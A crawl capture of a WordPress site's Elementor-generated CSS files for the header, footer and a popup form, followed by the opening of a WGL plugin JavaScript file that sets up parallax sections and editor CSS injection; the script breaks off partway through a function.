.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-4a6a04e:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-container{min-height:70px;}.elementor-154 .elementor-element.elementor-element-4a6a04e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-eec9b1c > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-eec9b1c .wgl-logotype-container{text-align:left;}.elementor-154 .elementor-element.elementor-element-847e988.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-847e988 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon i{color:#14646B;font-size:15px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon svg{fill:#14646B;width:15px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon{margin-right:1px;}.elementor-154 .elementor-element.elementor-element-d80945d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-154 .elementor-element.elementor-element-d80945d .elementor-widget-container{text-align:right;}.elementor-154 .elementor-element.elementor-element-d80945d .elementor-social-icon{background-color:#14646B;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button{background-color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button:hover, .elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button:focus{background-color:#63B32E;}.elementor-154 .elementor-element.elementor-element-b9a6c00:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-b9a6c00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-b9a6c00{box-shadow:9px 12px 38px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-60px;}.elementor-154 .elementor-element.elementor-element-b9a6c00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-b9a6c00.wgl-add-backdrop-filter:after{backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);}.elementor-154 .elementor-element.elementor-element-89ccbdd > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-89ccbdd{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav{height:60px;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav > ul > li > a{color:#14646B;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav ul li ul{color:#14646B;}.elementor-154 .elementor-element.elementor-element-479375b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-6123e15 .wgl-search{justify-content:center;}.elementor-154 .elementor-element.elementor-element-6123e15 .header_search-button{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .wgl-search:hover .header_search-button{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .search_standard .header_search-close{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .search_standard .header_search-close:hover{color:var( --e-global-color-bdb41ad );}@media(max-width:1200px){.elementor-154 .elementor-element.elementor-element-89ccbdd{width:var( --container-widget-width, 715.297px );max-width:715.297px;--container-widget-width:715.297px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-154 .elementor-element.elementor-element-8baac08{width:50%;}.elementor-154 .elementor-element.elementor-element-847e988{width:20%;}.elementor-154 .elementor-element.elementor-element-807a1e0{width:13%;}.elementor-154 .elementor-element.elementor-element-b708d33{width:17%;}.elementor-154 .elementor-element.elementor-element-21b19fe{width:92.041%;}.elementor-154 .elementor-element.elementor-element-479375b{width:7.291%;}}/* Start custom CSS for wgl-header-logo, class: .elementor-element-eec9b1c */.elementor-154 .elementor-element.elementor-element-eec9b1c img {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-228.css?ver=1768564558
body_size: 277
content:
.elementor-228 .elementor-element.elementor-element-914a826:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-914a826 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-228 .elementor-element.elementor-element-914a826{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:108px 0px 100px 0px;}.elementor-228 .elementor-element.elementor-element-914a826 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-d3a711d .elementor-element-populated a{color:#5E5C5C;}.elementor-228 .elementor-element.elementor-element-d3a711d .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-228 .elementor-element.elementor-element-d3a711d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-d813959 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-228 .elementor-element.elementor-element-d813959 .wgl-logotype-container{text-align:left;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-228 .elementor-element.elementor-element-2ac332e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-228 .elementor-element.elementor-element-2ac332e{color:#5E5C5C;}.elementor-228 .elementor-element.elementor-element-92d4dba > .elementor-element-populated{margin:10px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-228 .elementor-element.elementor-element-9461b1b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-9461b1b{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-ad69e4d{column-gap:0px;letter-spacing:0px;word-spacing:0px;}.elementor-228 .elementor-element.elementor-element-400d636 > .elementor-element-populated{margin:10px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-228 .elementor-element.elementor-element-5873a7a > .elementor-widget-container{margin:55px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-5873a7a{column-gap:0px;letter-spacing:0px;word-spacing:0px;}.elementor-228 .elementor-element.elementor-element-469cd11 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e4adf80 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-e4adf80{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-28eb222 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-afe20d3:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-afe20d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-228 .elementor-element.elementor-element-afe20d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-228 .elementor-element.elementor-element-afe20d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-a8ca23d{--divider-border-style:solid;--divider-color:#DCDCDC;--divider-border-width:1px;}.elementor-228 .elementor-element.elementor-element-a8ca23d .elementor-divider-separator{width:100%;}.elementor-228 .elementor-element.elementor-element-a8ca23d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-228 .elementor-element.elementor-element-b55b33e > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-228 .elementor-element.elementor-element-b55b33e{text-align:center;color:#6E6E6E;}@media(max-width:1200px){.elementor-228 .elementor-element.elementor-element-469cd11 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-28eb222 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-228 .elementor-element.elementor-element-d3a711d{width:51.122%;}.elementor-228 .elementor-element.elementor-element-92d4dba{width:18.878%;}}@media(max-width:1200px) and (min-width:768px){.elementor-228 .elementor-element.elementor-element-d3a711d{width:50%;}.elementor-228 .elementor-element.elementor-element-92d4dba{width:50%;}.elementor-228 .elementor-element.elementor-element-400d636{width:50%;}.elementor-228 .elementor-element.elementor-element-469cd11{width:50%;}.elementor-228 .elementor-element.elementor-element-28eb222{width:50%;}}@media(max-width:767px){.elementor-228 .elementor-element.elementor-element-914a826{padding:70px 0px 70px 0px;}.elementor-228 .elementor-element.elementor-element-92d4dba > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-9461b1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-400d636 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e4adf80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for wgl-header-logo, class: .elementor-element-d813959 */.elementor-228 .elementor-element.elementor-element-d813959 img {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-8831.css?ver=1768564559
body_size: 1428
content:
.elementor-8831 .elementor-element.elementor-element-5b3c236c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8831 .elementor-element.elementor-element-5b3c236c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8831 .elementor-element.elementor-element-3b38e37c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8831 .elementor-element.elementor-element-3b38e37c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8831 .elementor-element.elementor-element-3b38e37c.wgl-add-backdrop-filter:after{backdrop-filter:blur(1px);-webkit-backdrop-filter:blur(1px);}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-8831 .elementor-element.elementor-element-7de42d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8831 .elementor-element.elementor-element-7de42d1{left:0px;}body.rtl .elementor-8831 .elementor-element.elementor-element-7de42d1{right:0px;}.elementor-8831 .elementor-element.elementor-element-7de42d1{top:0px;z-index:10;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon{background-color:#63B32E;color:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon{color:#63B32E;border-color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon svg{fill:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon{background-color:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon svg{fill:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover{background-color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon:hover svg{fill:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:31px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:31px;}.elementor-8831 .elementor-element.elementor-element-38f71259 > .elementor-widget-container{margin:0px -41px -6px 0px;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-38f71259{z-index:5;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-stacked .elementor-icon{background-color:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-default .elementor-icon{color:#F3D046;border-color:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-default .elementor-icon svg{fill:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:95px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:95px;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:normal;text-transform:capitalize;line-height:60px;letter-spacing:0px;color:#000000;}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-8831 .elementor-element.elementor-element-64ec589c{width:var( --container-widget-width, 104.536% );max-width:104.536%;--container-widget-width:104.536%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:5px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-5px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{color:#434343;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-type-html{padding-bottom:0px;color:#434343;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field{color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-select-wrapper select{border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-next{background-color:#63B32E;color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]{background-color:#63B32E;color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-next:hover{background-color:#14646B;color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]:hover{background-color:#14646B;color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-message-success{color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-help-inline{color:#034B5B;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0% 0% -2% 0%;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-stacked .elementor-icon{background-color:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-default .elementor-icon{color:#DF573C;border-color:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-default .elementor-icon svg{fill:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:54px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:54px;}.elementor-8831 .elementor-element.elementor-element-717906f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8831 .elementor-element.elementor-element-717906f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8831 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}#elementor-popup-modal-8831 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-8831{justify-content:center;align-items:center;}@media(max-width:1200px){.elementor-8831 .elementor-element.elementor-element-7de42d1 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:26px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:26px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:80px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:80px;}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-size:14px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-size:14px;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0px -1px -6px 0px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:40px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:40px;}}@media(min-width:768px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:32.974%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:35%;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:32.001%;}}@media(max-width:1200px) and (min-width:768px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:10%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:80%;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:10%;}}@media(max-width:767px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:5%;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:20px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:20px;}.elementor-8831 .elementor-element.elementor-element-38f71259{width:auto;max-width:auto;}.elementor-8831 .elementor-element.elementor-element-38f71259 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:40px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:40px;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:90%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66{text-align:center;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-size:12px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-size:12px;}.elementor-8831 .elementor-element.elementor-element-6b15377f{width:auto;max-width:auto;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0% 0% -9% -17%;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:65px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:65px;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:5%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.9
body_size: 11163
content:
(function ($, window) {
    'use strict';
    wglElementorExtensions();

    $(window).on('elementor/frontend/init', function () {
        wglExtensionsParallax();
        wglExtensionsEditorStyle();
        wglExtensionsColumn();
    });

    function wglExtensionsParallax(){
        function WGLSectionParallax($scope) {
            $scope.WGLSectionParallaxInit();
            $scope.WGLSectionParallaxColInit();
            $scope.WGLSectionParticlesInit();
            $scope.WGLSectionParticlesImageInit();
            $scope.WGLSectionDynamicHighlightsInit();
            $scope.WGLSectionHoverHighlightsInit();
            $scope.WGLSectionMorphInit();
            $scope.WGLSection3DWaveInit();
            $scope.WGLSectionShapeDividerInit();
            $scope.WGLSectionAnimateScrollInit();
        }
        window.elementorFrontend.hooks.addAction('frontend/element_ready/section', WGLSectionParallax);
        window.elementorFrontend.hooks.addAction('frontend/element_ready/container', WGLSectionParallax);
    }

    function wglExtensionsEditorStyle(){
        if(wgl_parallax_settings.elementorPro){
            return;
        }

        var globaPageSettings = true;

		elementorFrontend.hooks.addFilter('editor/style/styleText', addCustomCss);
		if(window.elementorFrontend.isEditMode()){
			elementorFrontend.hooks.addAction('frontend/element_ready/global', elementReady);
			elementor.settings.page.model.on('change', changePageSettings);
		}

		function addCustomCss(css, context) {
			if (!context) {
				return;
			}
			var model = context.getEditModel(),
				customCSS = model.get('settings').get('custom_css');
			var selector = '.elementor-element.elementor-element-' + model.get('id');
			if ('document' === model.get('elType')) {
				selector = elementor.config.document.settings.cssWrapperSelector;
			}
			if (customCSS) {
				css += customCSS.replace(/selector/g, selector);
			}
			return css;
		}

		function elementReady($scope){
            return $scope.each(function () {
                var id = $(this).data('id');
				var obj = window.elementorFrontend.config.elements.data;

                Object.entries(obj).forEach(entry => {
                    const [key, value] = entry;

                    for (var prop in value._listeners) {
                        var dataID = value._listeners[prop].listener.$el.get(0).dataset.id;
                        if(id === dataID){
                            value.__itemID = dataID;

                            setTimeout(function () {
                                elementor.$previewContents.find('#elementor-style-' + value.__itemID).append(value.attributes.custom_css);
                            }, 1);

